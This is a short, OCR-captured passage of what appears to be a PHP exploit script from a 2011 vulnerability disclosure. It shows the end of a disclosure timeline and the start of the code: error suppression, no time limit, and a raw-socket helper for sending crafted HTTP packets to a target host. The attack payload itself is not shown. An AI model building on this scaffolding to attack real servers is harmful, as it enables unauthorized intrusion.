
    [15/11/2011] - After three weeks 
still no fix released

    [16/11/2011] - Public disclosure

*/

error_reporting(0);

set_time_limit(0);

ini_set("default_socket_timeout", 5);

function http_send($host, $packet)

{

    if (!($sock = fsockopen($host, 
80)))

        die( "\n[-] No response from 
{$host}:80\n");

    fwrite($sock, $packet);

    return stream_get_contents($sock);

}
